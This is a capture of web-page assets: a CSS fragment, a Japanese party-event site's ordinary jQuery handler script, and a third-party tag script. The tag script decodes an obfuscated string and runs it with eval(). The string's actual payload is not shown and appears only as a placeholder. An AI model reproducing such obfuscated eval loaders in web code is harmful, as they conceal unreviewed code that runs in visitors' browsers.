(max-width:1079px){.report-table-wrapper{width:100%;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between}.report-table-box{width:100%}table{width:100%}}@media(max-width:760px){table{width:100%}}.report-table-box{margin:10px 0 30px}table tr td{font-size:12.8px;font-size:.8rem}td{border:1px solid #e6e6e6;padding:8px 12px;text-align:center;vertical-align:middle;background:#fff}tr>td:first-child:not([colspan]){background:#f9f9f9;font-weight:700}tr:not(:nth-last-child(-n+2))>td:first-child:not([colspan]){background:#f9f9f9;font-weight:700}tr:nth-last-child(-n+2)>td:nth-child(odd){background:#f9f9f9;font-weight:700}.report-head__coupling-title{text-align:center;margin:24px 0 10px;font-size:16px}.report-head__coupling-flex-box{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:start;align-items:flex-start}.report-head__coupling__img{width:92px;height:auto}@media(min-width:1080px){.report-head__coupling__img{width:72px;height:auto}}


--- FILE ---
content_type: application/javascript
request_url: https://www.partyparty.jp/js/handler.js?v=1768358510
body_size: 1661
content:
$(document).foundation();
$(document).ready(function () {

	//===============================
	// ロード時に行う処理
	//===============================
	$(window).on("load resize", function(){
		if($(this).width() > smallWindowSize){
			//fixHtmlSearchNav
			$("#search-nav").fixHtmlActiveItem();
			//検索ナビスクロール
			$(".js-setSearchNavHeight").css("max-height", (($("body").outerHeight(true) - 150))+"px");
		}
	});

	//===============================
	// drawer
	//===============================
	var isDrawer = false;
	$(window).on("load resize", function(){
		if($(".drawer-main").length > 0) {
			if(getScreenSize() == "small"){

				//ドロワバグ対応 iPhoneのみ対応
				if(navigator.userAgent.indexOf("iPhone") != -1){
					$(".drawer").drawer({
						iscroll: {
							preventDefault: true,
							click: true,
							disablePointer: true,
							disableTouch: false,
							disableMouse: false,
						}
					});
				}else{
					$(".drawer").drawer();
				}
				//ドロワバグ対応 iPhoneのみ対応 ここまで

				isDrawer = true;
			}else{
				if(isDrawer){
					$(".drawer").drawer("destroy");
					isDrawer = false;
				}
			}
		}
	});
	if($(".drawer").length > 0) {
		if(document.URL.indexOf("/after-party/") > 0) {
			$(".side .drawer-main").removeClass("drawer-main");
		}
	}


	//===============================
	// header
	//===============================
	if($(".gnav-ap").length){
		$(".gnav-ap:not(.is-modal)").fixedClear({
			fixType: "top",
			fixPosition: "0"
		});
	}



	//===============================
	// flickity
	//===============================
	if($('.js-auto-slide').length){
		$('.js-auto-slide').flickity({
			// options
			cellAlign: 'left',
			wrapAround: true,
			imagesLoaded: true,
			prevNextButtons: false,
			autoPlay: 5000
		});
	}


	//===============================
	// matchHeight
	//===============================
	if($(".party-data").length){
		$(".party-data").matchHeight();
	}
	if($(".apply-list__item").length){
		$(".apply-list__item").matchHeight();
	}
	if($(".emma__text").length){
		$(".emma__text").matchHeight();
	}
	if($(".sample-age").length){
		$(".sample-age").matchHeight();
	}
	if($(".lounge-list__item dd").length){
		$(".lounge-list__item dd").matchHeight();
	}
	if($(".party-report a").length){
		$(".party-report a").matchHeight();
	}
	if($(".slide-party-box a").length){
		$(".slide-party-box a").matchHeight();
	}
	if($(".join-party").length){
		$(".join-party").matchHeight();
	}
	if($(".graph-list__link").length){
		$(".graph-list__link").matchHeight();
	}
	if($(".topics-footer a").length){
		$(".topics-footer a").matchHeight();
	}
	if($(".guide-box__inner").length){
		$(".guide-box__inner").matchHeight();
	}

	//===============================
	// Text Count
	//===============================
	if($(".js-text-count").length > 0){
		$(".js-text-count").textCount();
	}

	//===============================
	// top slider
	//===============================
	$(".js-gallery-first-load").css({"opacity":"1","max-height":"none","min-height":"0"});

	//===============================
	// datepickers
	//===============================
	$.datepicker.setDefaults({
		hideIfNoPrevNext: false
	});

	if($(".datepicker-today").length > 0){
		$(".datepicker-today").datepicker().datepicker("setDate", new Date());
	}

});
(function(){
	//datepicker
	$.datepicker.setDefaults( $.datepicker.regional[ "ja" ] );
	for(i=0; i<$(".datepicker").length; i++){
		$(".datepicker").eq(i).datepicker({ minDate: 0 });
	}
})();

$(function() {

	//===============================
	// SNS Count
	//===============================
	if($(".sns-count").length){
		$(".sns-count").setSNSCount();
	}

	//===============================
	// autosize
	//===============================
	if($(".js-autosize").length > 0) {
		autosize($(".js-autosize"));
	}

});
$(function() {
	//===============================
	// tab-linkage
	//	上下連動タブ
	//===============================
	$($(".tab-linkage").data("url") + " a").on("click", function(){
		$(".tab-linkage li").removeClass("active");
		$(".tab-linkage [href='" + $(this).attr("href") + "']").parent("li").addClass("active");
	});
	$(".tab-linkage a").on("click", function(e){
		var target = $(this).closest("ul").data("url");
		var tabTitle = $(this).parent("li");
		var _this = $(this);
		var scrollPos;

		if($("body").hasClass("is-member")){
			scrollPos = $(target).offset().top - $(".global-nav").outerHeight(true);
		}else{
			scrollPos = $(target).offset().top - $(".header").outerHeight(true);
		}


		$("body,html").animate({scrollTop:scrollPos}, 300, "swing");
		setTimeout(function(){
			tabTitle.siblings("li").removeClass("active");
			tabTitle.addClass("active");
			$(target + " li").removeClass("active");
			$(target + " [href='" + _this.attr("href") + "']")
							.parent("li")
							.addClass("active");
			$(target + " li").each(function(index) {
				$($(this).find("a").attr("href")).removeClass("active");
			});
			$(_this.attr("href")).addClass("active");
			return false;
		}, 350);
	});
});


--- FILE ---
content_type: application/javascript
request_url: https://tag.zaoric.com/js/tags/party-party2-view-tag.js
body_size: 17762
content:
/*
X-Tag-Name: party-party2
X-Tag-URI: party-party2-view-tag.js
X-Tag-LP: https://www.partyparty.jp/party-detail/pid1662306
X-Tag-Domain: tag.zaoric.com
X-Tag-Version: 1
*/
var _0xc42e=['','split','0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/','slice','indexOf','','','.','pow','reduce','reverse','0'];function _0xe41c(d,e,f){var g=_0xc42e[2][_0xc42e[1]](_0xc42e[0]);var h=g[_0xc42e[3]](0,e);var i=g[_0xc42e[3]](0,f);var j=d[_0xc42e[1]](_0xc42e[0])[_0xc42e[10]]()[_0xc42e[9]](function(a,b,c){if(h[_0xc42e[4]](b)!==-1)return a+=h[_0xc42e[4]](b)*(Math[_0xc42e[8]](e,c))},0);var k=_0xc42e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc42e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe41c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",40,"sgydIKnVq",42,3,13))